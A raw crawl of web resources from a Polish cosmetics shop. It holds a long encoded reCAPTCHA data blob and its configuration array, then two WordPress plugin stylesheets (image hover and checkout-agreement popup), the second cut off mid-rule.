w4MLY8KcXSo4XsKWw6bCmTDDocKhBsOHw4zDk8Kqwq0ccTnCg2nDuRo/w6F2wpHDjMKsw4XCl8K1wobCohotW8OrehcIcmnCunIEwrnDk23CgnTCtMOFwqxdw6cHA8KWZcKaZ8Kjw65vbxHDlcO0w7pUXsO1aB/Cr8KGwq/DvsOzZDXCuDldVsKOw4/ConbCoVzChzHCrMKkOcOCw4R4AMO0KBNeHsO2w7vDkcKswppzWV3DncOqw5XClzzDiDvDoGknJcOQU8OdwqjCksKZwofCpg/[base64]/[base64]/LsKOw4w7woTDmcKnHzp1wqAwasKlRMKdSWfDhG/DvcKnCMOZSsKvVsKrZERhw7MDwq4nw7x7fMKRw7fCq2DDpcOQw5zDj8K3w4PCjMKOw4HCqMO5w5fDqA1yTF8RacKGwroEZFDCoWXDriHDgsKCTMK/[base64]/Co8OgH8Klfkw4MHHCnMOlAl3DsMO8w5XCj8OmRxJkwr/DliTDs8O5w5J8w5swAMKCH8KhKsKeOCnCmGnDoMO1NmJ6w7UzwodZwpzDuHsGZQ0TQcOzw4lhaCzCj8K0Q8K5McK9w7ttw4zDsCXCo1fCq33Cg8OWO8KuWkQhHW9Ca8KRS8O1QMKjZEglw5LDtXrDncO5AcKDwpvCu8KwwodMDsO/wojClx/CucKJwp7Cvxdzwopew7bCpsK8w77Cj1PDpB89wr3CoMKBw4MbwojDsDAJwrnClWgYDsOsM8K2w6lFw59Tw73DrsO/NQEGw5JSw4LComLDlnTDjVbDgUAjw4NgRsKfXiXDoCAFZ1JUXsKswrLDhAovw6/CvMOlw57DqG1YHXUCw6HCqGjDlUAGOhkcRsKjwrsKcsO5w6XDmjYTHMOSwqnCg8KGd8O3KcOuwpsAQ8K2Gi4YY8OAw5rCgcKDwoFlw7shHEPCmQvCuMKVw43DrMOkNEF6Ym8kE0/[base64]/DnsKIw7HCn8KyU8OMwpo4TlgkawrChTvCusOGSMKRV0zCimoTXMK+wotlw4pVwqrCssOHwpjCn8KkL8OxTDfDlcOvwrnCq0dnwp8qYsOyw793cMKkKgrDglXCvAtWJsKTTFbDjsKYwo/[base64]/w5LCqi9Jwr80w4AmwpHDglLDmW/Cow/DrlXDkCzClBQ9IHEhwp3DviHDuMKxUhI6MV7DtMKIYn7DoBnDsEjCs8OMw6HDnMKqBFrDoio9w6kcw79cwq15wrp0Q8KKLkR3Hw3Cu8KGw7B1w7oMCcOFwoR0w6TDsFvCmsKqM8Knw4zChsK4OcOgwpDDuMOwRMOJTsKqw5fDgcONwrMbw4Iywq/CoGs2wrDCvRPCqsKJwpZVw4PCpMOcVjXCgMK2DRDCg0PDuMKAGi3Dk8Kwwo7CrAdrw61IwqJrNsKxU3dVe3YBw50tw6DDhTs9EsO8CsKgKMOzw4PCq8KKNALCgMKsVcKXGMKow6MKw6RxwrrDrMO6w7QMwoPDhMKMwpYcwpTDqm/[base64]/[base64]/CqSrDjMO0w4fDksKLXjPCkMKCCT7DvXZNA8KTwp3Dp8Kcwok+ZhEIWW/ClcOfw5YGRMOjAEzDpsK8ThzCrsOqwqBLScKGP8Knc8KcOcK8wqtYwojCuSIcwqljw4/DgjBqwpLCrG4jwr3CsUpMGMKMwr5Aw4PCjWXCuk9MwqPCjcOewq3CkMKaw50HECh2TBzCpxdZdMKGY33DncKgYihtesOEwqA6ACQ9b8OLw4HDtwPCpsOqRsO+S8OeOMK3woZwaT4vVCQXVSVwwr3DpXZwLhlCwr93w6g8wp3DpS1QEwp0KjjCn8KRw50Fdigtb8O/wqbDsGHDvMKhBTHDvjl6TiJVw7jDvS8MwpVkfw3CicKkwq3DqBbDnVrDoypew5/DmMKowockw546PmjDvMKewq7CjMOuGMKbG8O1wrMUw5ALcATDrMOdwpDCi3MXcWvCkMOtUsKww6JawoLCv1NhLsKJDMK/chDCiEQkT0PDhk3CvMOfwr0nN8K4eMKJwpx8BcKdfMOGw5vDqEjCg8OdwrEuRMOBSyo8BsOnw6TCtcODw6rCn3t4wr9nwp/Cr3oGEBBxw5XCkAjDrlIPRBIEcDUnw7/[base64]/w6DDmsK2dcKXwp9Jwoc+Il3Ck8KALjRZIi/CrVvDocKKw5fCt8OVw6TCr8OMT8KbwrTDiwnDgw/DtWsdwqvDjcKoTMKmP8KfHkIhwqccwoIfXC7DqSxww4fCqijCr05uw4TDjBzDvHp/w4XDvz8iw6MRwrTDgEzCs34Tw77Cn3hDDm1vUUHDl3sLIsO7dHHCucO8YcOWwrlWK8KfwrLClMOQw5bCkjjCkFYDZmAPK3R9w7nDgCMBeDbCtVBwwqnCiMOyw4RBP8OEwqvDn2ghXcKyMxXCtFzCh0wdwp/CgcKGHR5Ew4vDqwzCpsOrEcK6w7YywrE6w7gCW8O/MsKuw77CrcKOGAB3w4/DnsKnw4AJU8OKwr7Clx/CqMOHw6oOw6LDosKVwrHCmcKdw5XDpsKZw6J7w7fDv8OOQGYMT8Kbwp/DqMOMw4wXGiUow6FeakPCmQDDuMOQwpLCi8KCTcKpaiHDmVMDw5Aiwq58wpvClhzDhsOEYizDjR7DpMKywpPDqAfDgGfCl8O1wploHSLCkW8dwphFw5V6w7dOAMOQDx96w5nCgcKTw7PCin/Crh7CrjrCgELCkUdde8ObK2FgH8KdwpjCliUaw73ChAXCtsKCOMOnclDCiMKFwr/CiiXDsEU7w5LCnV4XdxMQwqloS8KuKMOiwrjDgVPCoU7DrMK2b8K8FDRgZTQzw4vDlcKzw5fCpWRgSxXDmgBiIsKcdzlfJgTDlWDDsyEkwoQVwqYLTsKQwpZqw4kCwpwkXMKWSisdEg7Du3DCry8Ve3k5ehTDnsOpw6Qtw4/ClMO+wpF2w7TCvMOMHClAwo7CghTCtV5gXsO9XMKzw4fCgsKWwqvDrcOleX/[base64]/[base64]/CtMO0XDzDlMO/MsKJw4kfQ8KIAB3CpcKLLQIPWcKsMx9uw5BKS8KfcQjDrMOfwoLCozBmc8KqWwwdwqAaw5/Cl8OULMKMXcOZw4xZwonCisK1w63DoHM9I8O4woJiwp/[base64]/DnnB1w5rDpsOBw4DDh11tw4HDrMKuXMK7SRJhShjDhHgRU8KOw77CpUUpNl9nAQPCm0zDpR8SwogXP13DoxDDjkRgF8Ogw5fCpGnCgcOgQklBw71/I2BKw4XDqMOgw6F9wp4Hw79ZwqvDshZMR1HCkXt/bsKIAsOnwobDvyHCv3DCpgIDYcK3woczVWDCksOGwoDDmgrCi8KBwpTDjktzXS3DvkDCgcKwwpdzwpLCtDVDw6/DrFcFw67DvWYIbcKEacKtDMKywrJzw6nDp8OOMmLDqRjDkyzCmUnDslnChWnCuw3Cq8KHNcKkA8K3AMKoYV7CnV9GwrPCnHYNP0MbDj/[base64]/CiMOHRcOzV8KnfsOVT8K+N8OhwpnCvCNiwrgiVMONMMKZw4FRw4BSfcKhV8KFesKgasKzwrwFAVDDrEPDu8OIwo/[base64]/CisKVw4ZCOlYHwr/[base64]/[base64]/Cpm8UVBloUjzCvTHCocKISXc2wrjDknhRwrzDisKIw6rDpcO0AUDChinDrQ/CrF1KIsORdREgwqrCmcOGDMOdQWIIQsKaw7cOwp3DmsOhbsKJXV/[base64]/[base64]/CvsO/w7jCoMOtcl5qMcKbwrtJw63Co21iZEXDglUvZMKww4DDksKDw5JqQsKWY8KBaMODw4DDvR1wKcKBw67DkHXCgMOFSAZzwobDjU1yFsOKIB3Ck8KTw6hmwq5lwovCnUN7w6/Dp8K2w6nDvXd3wo7DjcORJV9DwofDosKtXsKCw5BQQ0x1w7UowrrCkVcawpLDlTVaJwzDqQjDmhXDq8K3W8OBwp0nZ3vChBzDtSLCtx7DvwQrwqlFw75Uw5/Cj33DsRTCr8OnR2fDkW3Dt8KcfMKxFiMJDD/Duiopwo/[base64]/[base64]/CocKrR8KkOsOlHMOiwowqw4nDjVNSwro5WsOYw7bDhsOUWAA+w6bCqMOOXsKzbWIXwpc1dMOqw5NYWMK1PsOswq4Iw7jChCEZKcKXMcKMDGnDssOVc8O2w6jCgx4xDyxMXUp1GTcOwrnCiB1/NcOsw5fCj8KVw6jDvMOGOMOSwr/DrsKxw4XDnTFIT8OVUQHDs8Oxw540w4jDmcOCY8KkWRbCgATCumgww6XCr8KZwqNTLXB5JcOTcg/[base64]/[base64]/Cswx8w4DDj8Kvw7ZiS8OGw5fDssKIwqTDpXPDvSJwQz3CjcOeSj8uwrV7wplww7PDhzEAZcK5cScEOH7Du8KSw6/DlXVIwqwtLHYHCjl/w7d5JBAmw5R4w7YoeTwFwp/DgsK5w7jCqMOBwokvOMOJwrrClsK7LxrDuH/CqMOWS8OsesKWw7HDg8KMBRlRYgzCjUQlT8OmScOHNGgBXTYWw6t6wo3CscKQWyIZF8KTwobDvMOkEcKnwoDChsOTR3TCl2Enw7g0EQ1cw45ewqHDucKjUsKQagsRccKXwrASSHN3eT/[base64]/Dt8KIw4kww6zDgwLCpsOQZsKVO8KGw6fDicONwoV/woDCnmjCt8KTw5zCn27CucOINsO+GsOOQw/CpsKib8KvEEB9woFlw7HDvH3DncKFw65jwpomW2pSw4/DgMOzw4fDusKmwobClMKjw4Q7wq5nFMKia8OFw5HCnMK5w6HDlMKowoUjw77DmG12QG0ncMO7w6U7w6zDo3bCqF/[base64]/Dqz/DqWjCkcKvBcKgZxgbw7PDucKMw5XCuBFvwrrCoMKRw4FqDMK0QMOkf8OYUQlTTsOFw4LDkWQjesOHcHUsfifCg3DDhcKUF3NOw5XDonhxwpFlODTDsiNpwpHCvQHCslBjT2h3w5/CkWp7RsOOwpwLwrnDjSIjw43CiwtqbsOiAMKXN8ONV8O/T1/CsScaw7nCsQLDrhN1S8Kxw50jwoLDg8OyBMO3WlfCrMOifsO5DcKiw7vDk8KHDDxFbcOpw73CtVzCv1wIw4EpEcKew57CmsOyDVEGScOHwrvDuGsBAcKcwr/CiADDhcOew5IiJ1Flw6DDm23CqMKUw6EDworDvcOhwoTDjkJ8QmbChcKyO8KEwpvCt8KFwo4ew6vChsKcGnXDmMKmWB/CnsKucjPCgUfChMKJZzDDrCDCnMOXwp5gFcOTHcKIa8KzXhHDtMOwFMO7GsK3GsKiwpnCm8KLYDlJw5TCqcKZAWfCgsOmIcO5BsOPw605wp1tLsORw5bDjcOCPcKoI3fDg0zChsOQw6gtwrsHw79Nw63Cjk/[base64]/ClsODw5TDkMKYA0AgDC1VwpTDl8KHKn7CikhAKcO0PMO5w7/DssK3HcOMf8KwwojDusKBwoPDusOjHglxw4xJwrAiFsOXPMOeZsOuw6wdK8KvI2TCuF/[base64]/ChXHDiSfDkg3Cl8Ojw7URw67DmUo0TQ9Sw5DDkm7CuS51f20QEMOqcMO5bjDDrcOvJ3UzWCLClm/DqMOrw6gJwrXDicKdwpcmw70Rw4bCkRvCtMKsXEXCjUPCmzQYw4PCisODw5YnZMO+w5bCn1xhw5zDo8OUw4I6w5HCuntyLcOMQSDDmMKOJ8OlwqI5w4MRDXjDuMOYODPCtkJXwq8tVcOMwqfDvwPCvMKswpt2w67DvwEswpwnw7LCpx7DgUXCuMKKw6HCoyfDrcKowp/[base64]/DrgN+w4nDkx7CsRTDoMOfBsOCb8OyJD5lwqFvw5UDwrzDiSJ7QwkhwpBLJMKkLnwPw7/CtXwiEznCq8KzcsO0wpRyw57CrMODTsOww7PDmcKVZA7DucKNVsOrw6DDtnFNwo9rw7HDoMKqQwoIwoHDuhYPw5vDnk3Cg34vZXfCosOSw6vCvCx1w7TChcKQJm1fw6/DpmgDwprCh3k+wqfCscOTY8Kzw6Bsw7F0fcOlGUrDgsKca8KvRmjDgCB7IUppPFrDs2BbMkjDhsOCC1cfw5h4wrcTGGcxEsOtw67Cp07Cr8OkbgLDv8KnJnNKwpZGwqJKX8K3dsO5wooRwp3CvMO4w5gZwpZZwr8sPnzDjGrDvMKnJFBPw5LChR7CpcKXwrw/L8KWw4rCmTsBfsKFLX3DuMOYX8O+wqAnw7VVw6Nzw48mBMOFZw8fwq1mw6nCr8OeVlEQw4fCokIIG8Kxw7fCo8Oxw5cUZUPChMKoUcObTCXDjnfDnk/CqcOGIzvDgQPDsFbDu8KbwqrCtEAUFG8waB8zRcK/asKSw5nCq0PDtGENw4rCuWxGenrDoxzClsO1w7HCh3Q8LcOkwogjw65BwoXDpsKsw5kVX8OrCScYwplkwoPCrsKUeAgOeiQTw6lywo8iwpzCr0bCr8KWwo8VBMKwwqXCnUPCsEnDtMKWYivDsANHOyvCmMK+HC4HQSrDusORfBRgRcOfw6dTPsOuw6XCjVLDt3N/w7EnARpFw7IDBHvDjXDDpyrDisOswrfCviESNmjCln8sw6vCosKdfFNLFFTDrBoIb8KUwrXChV/CoSDCjsOmwqnCpzLClGDCq8OowpnDj8KFbsO4wp1aBEcnQ03CplDDo2h3wpzDvMO3BjECT8KFwrvCgkfDrzdgwrTDjVVRSMOHDXfCiwLCkMK8E8KFPivDn8K8bMKZHcO6w7vDrmRqASTCrHJowr9+wp/CsMKRQMK5SsK/GsO4w4nDusOQwr95w6sDw5HDpW3Ckhk1QUhiw4wbwoHDiApDaz8oEj05wqMXJyJLUsOYworCmi/CkABVL8OJw6xBw7QFwo/DpcOtwpMyKk3DqsKqEk3CvUYrwqgUwrLDhcKITsKrw6RZwqLCsgBrLcO+wpbDqnjCkgPDhsKWwoh+wr9qdldKwpPCtMKJw63CkkFtw5/Dr8K9wpFoZh11w63DqTbChANMwr3CiAHDjDd/[base64]/CscK2wqbDgnklFcOLwrTDn8KwVzPDt2U8w5/DtsKLH8OXKRM/w4TDiwkEdhJYw44fwpMPCsO7U8OZPTbDksOfdVzDocOGXl3DlcOWHztbHjELfcKTw4c6H25TwoFwFhvCslUvNAJNXWM/ZjnDtcO6wrrChsO3UMO6HSnCnhjDlcK5ccOlw57CoBI/KB4NwpPDgsOOejfDhcOxwqRwSMKAw5cwwobCtS7CrcO6aCJHKQ4PH8KIXlQhw4rCgQnDu3bCjkrCrsKtw6PDpGdKFzoMwrzDgGFNwoJzw6tVGsK8ZwvDicK9e8OcwrdIQcOJw77CjMKGQT/[base64]/DmFltcVMvB8O3fzB1w4XCqGvCjMKGdcKEw5zCmmtmw7ZkXlk2UWbCh8Kmw5ZUwprDl8OFfXt7ccOFQx7ClirDk8KnYlxyNG/DhcKIDwNTViYIwqwRw6fCijPDrMOzW8OmInrCrMOPagXClsK1BRluw5zDpFLCk8OzworDhMKEwrQZw4zCl8O5WQnDslbDsEZdwrI0w4LDg2pww6rDmWTChDobw67DkgoxCcO/[base64]/w5MZJ8O3FlVPWQ7CusKbw4fDmMOhw7hzwqxXw58mZmrDo0DCnMK/[base64]/wpR7worDmRnCvzcUwp8PYsOZIg07w6zCjULDlzN4ZF7CsTlDc8KEE8O3wp3Dt00/[base64]/ClUNLw6BRwqzCiGQqC8O4dB5qwrkba8KkwrHCnV7DlGDDtibCisOgwrzDocK/BsO2X09Tw55hcm5uEcOmJHnDvcKdBMKPw58UFifDjh0janbDpMKmw5EIW8KVVQ9XwrErwoEUwq1rw7zCiG3CusK0eRQ9aMKCR8O2e8KcP0ZKwoLDmEEMw6EfRgvCmsOswoM+V2lgw5tiwqHCj8KrB8KkBzA5bUTDgMK5acOoMcOYXm9YKEbDh8KTd8ODw6LDkgfDsHV/Q1TDv2FOWXRtw5TDrSfClj3DoX7DmcOkwrvDjsKyRMKgLcOkw5ZtQnBZe8KZw5PCg8KZT8O/JXN7KsOhwqtKw67Dok5rwqzDlsOWwoMAwrZ0w5nClyTDoG/DvwbCg8KzScKEfkRAw4vDv1/DthsIVFzDhgzCj8O6w6TDg8OYXXhIwp3Dm8KrRXvCjsOhw5VLw5RAUcK9KcKWB8KKwopca8Okw7VQw7XCmVkCUzY3F8Opw40ZAMO2YGUqG3ANasKDV8O4wocWw7UMwo11WcKhPcKeF8K3ZWzCpypMw5Jtw73CicK6eTxYcMKfwo43FmLDsVbCin/DrhhuKjTCvgVoTcKgC8KpX1nCssK6wo7DmG3DuMO1w6RIXxhzwrdbw5DCoEBPw4/CnnpSfxzDisKmNRxkw7lYwqUaw4zCghBbwozDnsKPCSc3Py5hw5UCwrfDvy4Va8OOUHADw7DDoMOAGcOoYUzDn8OVAMK3wq/DlcObNh1jZEk6w5PColc5wonCtMO/[base64]/DgcKCJ8OYw6PDjwEtBsOWX8Knwpxzw4jDgMOpfFvDssKxNwrCvMOEV8OzOBlRw77CrAfDqkjDuMK2w7XDmsOlUX1/OcOiw4tMfGZ8wq3DuD0UT8KUw7jCvsK3PmbDqi8/RB3CmCPDmcKnworCty3CisKPw4vCi0LCjhrDjhg1XcOITHx6OWTDj2V0XXEkwpfDosOnSlkzbhHCgMOtwq0LAwkwWAXCtMO8w4fDisKYw4HCsiLDisOMw5vCt1hkworDvcOiwpzCjsKkXmDCgsK4wqF1w70TwrDDmsOdw7Fpw6g2HC9DMsONOy/[base64]/DjmLDj8KkQ8OzKMOCw5HCqUANw43DtcKSLCo7w77DkQLDpXN9woJhwpfDk3VYLATCgxbCkgU1NyLDqA/DiUzCmyjDh1dVMi5+BV7DvRAAIkQ5w7JIasOcZ1YFcnXDs1lBwrpUW8OeUMObUVBWZsOCw5rCgDFyesK1d8OKR8Ogw4wVw4EMw4/CrHg8wplFwpHDnj/CucKIJl3CsUc/w4vCnsKbw7ZZw6lnw4ddCMOgwrdFw7HDr0vCiFNpZRIqwoTClcKUdsOUOMOfTsOaw6PCp27Ct3LCq8KBR18SdUTDoBNaDMKPXjZCJcK0FcKKQBodAikOUcO/w5oYw4NQw4/DmMK8GMOpwocdwoDDhWl4wqoEfsOhwrsZVDxuw501V8O+w6tdOsKswpbDscOSwqMawqIywp5xXnoCAMOXwrEhEsKAwpnDg8Oaw7ZYAMKEKxQXwqMtWsKlw5HDhytrwr/[base64]/CpnpVBAM7w4fCvsO2FcOJeEJZwr7DmcKmwoDDvcOZwop3w4DDqcKpesKiw4zCk8K9TRMnwp/Dl13CmTjChkzCuxDDqkjCg3Nbem0BwqtBwrfDh3dOw77Cj8OnwoHDqMOSwoM4wr4MFsOFwrxZKFUSw7lgGMOywqImw7sFH1gmw7YdcU/DpMK4ZCpvw77DtTzDksOBw5LCvsKHw63CmMKCFMOaUMKHwpl+MBJEKSnCjsKZVMKIXsKpI8KMwrrDmQbCnxjDq1EYQlJ2A8K6S3bCtS7DgQ/Du8OfEMKEDcO8wrMTTF/DvsOlw4DDtMKBC8K9wrNUw4nDvn/CvB4CE3xjwoXCssOaw6zDm8KawqIiw580EsKSEAfCvsKpwrorwqjCjXDCplMjw5HDvlNYZMKQw53CrWVRwqZMDsKxw7d4Pgd1eQVuV8K4J1VgRsO9wpIWXyp8w6RRwqDDkMKebsO4w6zDlh3DlMK5A8KnwqM/dcKDw6Rnwo1ScMOLVsOIb1jCpnTDjUjCtMKQQMO8wpBBdsKaw64aUcODCMOKZQ7CjcOZRRzCqi3Cq8KxSSnCvyEww7YCwrbCmcKPCzzDg8Ofw552wqHDgnXCpQbDnMKsORdgY8KxVcOtwp3DmMOSAcOxKyo0CRtKw7HCqWDCicK4wr/[base64]/Do8Ocw6gcwrXDhCx+wr/[base64]/DjsKswrIJESlTwo7Duy7CoMKDbXpMFkvCgRTDgzYmYXBtw7PDoXNRfsKKXsK+JAfChcOZw7TDoErDuMOvJHPDqcKBwot1w7ZBQThJWC/DucOEFMOacUZQEcO2w4RFwpDCvALChUAbwr7ClcONDcOJFiXDlj9JwpZFwrrDg8OSS0TChSZcJMODw7PDrcOhesKrw6HCg23Dth47TsKNSwNNW8KcWcO+wpEhw5lzw4DCucKnw63Dh20uw6HDgVpLEsOOwpwUNcKxF0olasOiw77Dp8K3w7bCn37Dg8K4w5jDqHbDnX/DlkbDqcKuKmfDtRLCqlLDgCNfw65Twocww6PDni0zw7vCmmtpwqjDiBzCoRHCkkPDkcK0w7kYw5rDgcKYEi7CgHXDujNGEFrCosOfwrrCnMO/HMK/[base64]/wr1bw4bChsKOwoR/UGXCiMOXW8OiDcKtWklhwqJGUHA1wq/Ch8Krwrt/HMKnBsKIcMKrwr/Dv2vClzJdw73Dt8O8wo/DriTCmlpdw4s0TkvCpjIkWsOJwotJw6nCh8ONPS5YFsOMDMOtwpHDhcOkw4fCtsOTdyDDmMO8dcKHw7fDkhHCqMKyJEFVwoIxwpPDp8K/w7ogDMK2NmbDi8K5w4LDs1XDmcOUKcOOwq59CBsiUiFKNBp7woHDjcO2fVNuw6HDpxsswr10acKBw4fCjsKAw6TCrmwDeAIpWzRdNEdKw7zDvn8OCsKLw4dWw4TDtDknCcOHB8KPAsOCwoTCpsOidGxwQQHDkkcqMcO8GDnCqTMFwrrDh8OzVsK0w5/DgnfCpsKdwrlNwopDG8KTw6bDucKZw69ew77DusKaw7LDhS3CkgDCmVfDm8Kvw5zDnyjCicOUwo/DrcKyCl8cwq5Wwq9Ac8OwbwrCj8KOKi3DjsOLJW3ClTbDicKzIMOKTVgVwrbCnEo+w64tw6Iuw5DDpnHDkcKKC8O8w4E0YWEhb8KTGMO2ZErDt1xzw6dHakExwq/CscKcZwPCkErCnMODMnTCp8KuW0pNQMKvw5/CmGd4w7bDpMOYwp3CvmJ2ZsOGeU4/Nlxaw6QzMwVbVsKmwpxQA1w9YmfDgsKww7fCusKow78nZz0IwrXCvyjCsArDgcOuwoI3IMO7GG14w4tfGMKvwqYgFcOww7B9wrXDmW/CjMKHQsO3ecKiMcKAVcKMQcObwpI+AALDlVbDiwYXwoBwwqw/Z3Y5CMKtE8OkO8OpJ8ObRsOJwqvCn37DqcKewq5PScOiOsOIw4MZKsOITMOcwrzCqjg0w4ZDVxvDhcOTf8OXMsK+w7Nzw5/CgcODEyAdUcK8JcOlQsKuI1NiIMKFwrXCozPDscK/wr11E8OiI14bN8Otwo7CrMK1acOGwoAPVcO8w4weeEzDilTCicOkwpFsRMKRw4YoDyx0wogZIcOnNcOpw4IRTsKrbAxSworCicKhw6cpw4DCmsOpJF3CpDPCr1M4DcKww4sVw7fCmQI2aF4ROjkAwp8VOBxJIcOkZFAcD1/CicKwLMORwp3Dk8OYw4HDsTI4OcKiwo3DnFdqIcORw5F+G2vCgiRFZ30Yw5zDusOTwrXDpmDDthVDDsKEdE8dw4bDg19nwrDDkB/Ctm1Awp3Ctws9DTrDt0ZPwqDDlEjCusKKwqAoccK6wpUdDgXDvDrDiBx8LcKZwogSRcOwW0saLm1jLi/[base64]/DjRnCpsKywrVeGcOhZmbDq8K5w57DlR4iCsKNw6kkwqnDkV9Ow6HCvsKGwpfDmMOywpoXw6PCuMOawphwJjtOEGEmbwTChyZOWkUaYyYswq0qw5xma8OSw50hHCLCuMOwHMKlwo4hw41SwrrDuMKOOAl3dhfDnkYYw53DihoFw7XDo8O9dsOvEj7DvsO7dn/DjjV1Z2rClcK5w5ATO8OtwpUJwr52w6pLwp/[base64]/CmcKQTMKwVcKlWydiFjtWJhrCpcK/w6vCijTCtcKBw6RrUcK6w4xjDcKmQ8KYM8O9OlrDuDTDsMK5HkbDrMKWM1IRRcK7GzZARMO2AATDu8K2w4gbw5DCiMKzwqAtwrMiwrzDq3jDjlXCp8KFOMOzKhHCicK3LEXCrcKSFcODw6gnw6ZlamUEw6csZTDCgcKyw4/DlVNBwrVlbMKNJsOXOcKGwrQ4CVQvw7rDjMKJIMK5w7/CtcOSRExIUcOQw7jDq8K3wqvCmsK5Ik3CiMOMwq/Crk3DuHTCmgsfWR7DhMOKwoUiDsKnwqFDM8OPT8O6w6MlSHLChgXCtBjDokzDrsO2HyLDjQIww5HDrm7CvcOOJHNCw4/Ct8OYw6IgwrFpC21sXxhzJsKww69Yw64Rw7fDvjdTw64aw75KwoYQwq7DlMK/CsOYKnNBNcK6wptSKMO9w6XDhsKhw5xSNsOzw7ByM2wJesOIUWrCtMKZwr9tw5B6w53DuMOpA8OfaVvDoMODwrUjKMK9eCdaA8KMfREoHnZCesK3QkvDmj7CmwJ5JQTCqUAcwplVwqhww7XCn8Krwo/CocKERsK0NG/Dk3/Dvh8mAcK1SsKpbxcMw4rDhwBbYcKww75pwr4Cw55Gwqw8wqDDhsOdTMKAUsOmf0lEwo9Aw6Ifw4LDp0x0MVHDvH5dHEccw5p0P05zwoxAHBvDsMKJThwcCxE2w6TCnEF7eMO5wrYTw7TCk8KvIzJqwpLDsyVDw5MANGzDi2Q9PMOvw6xJw5XDr8OEdsK/TjjDo3cjwrzDtsK8MFR/w4LDlVtNw63Dj1PDucOBwpAnOMKPwqYYacOHBCzDgCNkwopIw781wq/CsT/[base64]/Co8Oswp5kw5LDjS7DjUDDrnZyZcK/EEfCkz3DsDLCscOHw58vw6fDgMOtNSbDi2VBw7JEaMKVDFHDnh17YGbDkMO3bXhiw7pKw7dZw7QtwotqHcKKMMOkwp0uwrQpVsK3YsOWw6o3w7PDlQlsw4Z0w47DgsO+w6/[base64]/CugLCmsOVQcKEw4ZIOsKjw6zDu1zDnQ/CjMK5wrHCgjjCtsK+WcK4w4zCh3MFH8K6wod6a8OBXhJbQsK0wqs0wo9Dw6/Dv3gfwr7Dul1EdVsiIsKjLjUeUnTDsVkWcztNHQ8DOTDDtS7CrBbCjmvDqcKNKR7DmSjDonJZwpDDjAQMwqocw4zDi1LDtlBlZ0LCp2k9wrPDhH/[base64]/CvMOMwofCqMKKw77Cv3DCtMOEwrrDjMOVwq7Cg8OmBsOXZXQ4OhPCq8OEw5nDnQBPHjgCBMOeASY4wpfDtzfDg8OQwqzCsMO/w5jDghbClCNKwqTDkjrCjWh+w5nDicKDJMKfw5zDhsK1w6MIwoQvw4jCmWl9w5AHw4EMYMKPwrTCtsOSGMK0w4vCrRTCscK7w4nCicK7elLCj8OJw4MWw7Z8w79jw7JEw7/[base64]/[base64]\\u003d\x22],null,[\x22conf\x22,null,\x226LeyngYjAAAAACGWhxgGhzuVAtTXemrgeIYbZglC\x22,0,null,null,null,1,[21,125,63,73,95,87,41,43,42,83,102,105,109,121],[7059694,743],0,null,null,null,null,0,null,0,null,700,1,null,0,\[base64]/76lBhnEnQkZnOKMAhnM8xEZ\x22,0,1,null,null,1,null,0,0,null,null,null,0],\x22https://dor-cosmetics.pl:443\x22,null,[3,1,1],null,null,null,1,3600,[\x22https://www.google.com/intl/en/policies/privacy/\x22,\x22https://www.google.com/intl/en/policies/terms/\x22],\x227WssUlLnTE7rFLRIbU4D+DG+uTDLB5JBDJmpXNrfV5I\\u003d\x22,1,0,null,1,1769675306457,0,0,[179,198,215,109],null,[153,104,157,117],\x22RC-olHR4KLEAsVb7Q\x22,null,null,null,null,null,\x220dAFcWeA7Ur7rjTjBxoLw9pV5uL6SDJbpIU_yEYcfw4NPt3Qrw78WJc0uAMi9tTbl9y0b5FdmOYvlNhZ5SzEmhzDJWb4BzYdKkPg\x22,1769758106614]");
    </script></body></html>

--- FILE ---
content_type: text/css
request_url: https://dor-cosmetics.pl/wp-content/plugins/ng-image-hover/ng-image-hover.css?ver=1.0.0
body_size: 33
content:
.ng-image-hover {
    display: inline-block;
    position: relative;
}

.ng-image-hover img {
    cursor: pointer;
}

.ng-image-hover:hover .ng-image-hover-text {
    display: block; /* Display the text */
}

.ng-image-hover-text {
    background: white;
    border: 1px solid #d2d2d2;
    -webkit-box-shadow: 1px 1px 5px rgba(0, 0, 0, 0.2);
    -moz-box-shadow: 1px 1px 5px rgba(0, 0, 0, 0.2);
    box-shadow: 1px 1px 5px rgba(0, 0, 0, 0.2);
    display: none;  /* Hide the text */
    /* width: 400px; */
    max-height: 100%;
    /* overflow-y: scroll; */
    padding: 1em;
    position: absolute;
    
    left: 40px;
    top: 38px;
}

/*# sourceMappingURL=ng-image-hover.css.map */


--- FILE ---
content_type: text/css
request_url: https://dor-cosmetics.pl/wp-content/plugins/wc-multiple-additional-agreements/css/style.min.css?ver=1.0
body_size: 567
content:
.wcmaa_agreements_content{display:none;max-height:200px;overflow:auto;background:#f4f4f4;border:1px solid #aaa;padding:15px;font-weight:400}.wcmaa_agreements_content p{margin:0}.wcmaa_required{color:red}.wcmaa_link_slide{display:inline-block}.wcmaa_link_slide::after{content:"";display:inline-block;border-style:solid;margin-bottom:2px;margin-left:.25em;border-width:6px 6px 0;border-color:#111 transparent transparent}.wcmaa_button{padding:.25em .3em .05em .4em}.wcmaa-popup-overlay{position:fixed;top:0;left:0;width:100%;height:100%;z-index:999998;background-color:rgba(0,0,0,.5)}.wcmaa-popup{text-align:left;display:block;position:fixed;top:160px;left:50%;margin-left:-500px;background-color:#fff;z-index:999999;width:1000px;height:600px;box-shadow:0 0 20px rgba(64,64,64,.75)}.wcmaa-popup-content{margin:50px 50px 0;padding:0 30px;height:410px;overflow-y:auto}.wcmaa-popup-inside .wcmaa-popup-content{height:500px;margin:50px}.wcmaa-popup>.wcmaa-popup-buttons:before{content:'';display:block;margin:-29px auto 40px;width:84%}.wcmaa-popup-buttons{padding-top:15px;text-align:center}.wcmaa-popup>.wcmaa-popup-buttons{border-top:1px solid rgba(175,175,175,.75);padding-top:25px;text-align:center;margin-top:20px}.wcmaa-popup button{text-align:center;display:inline-block;margin:0 10px;padding:15px;text-transform:uppercase;color:#fff;font-size:13px;font-weight:bolder;border:0;cursor:pointer;transition:.5s all}.wcmaa-popup-content button.wcmaa-popup-later{background-color:#d3d3d3;margin-bottom:19px}.wcmaa-popup-buttons button.wcmaa-popup-agree{background-color:#20d0c0;border:1px solid #20d0c0}.wcmaa-popup-buttons button.wcmaa-popup-agree:hover{color:#20d0c0;background-color:#fff}.wcmaa-popup-buttons button.wcmaa-popup-dont-agree{background-color:#222;border:1px solid #222}.wcmaa-popup-buttons button.wcmaa-popup-dont-agree:hover{color:#222;background-color:#fff}@media (max-width:1279px),(max-height:800px){.wcmaa-popup{top:207px;margin-left:-427px;width:854px;height:468px}.wcmaa-popup-content{padding:0 15px;height:275px}.wcmaa-popup-inside .wcmaa-popup-content{padding:0 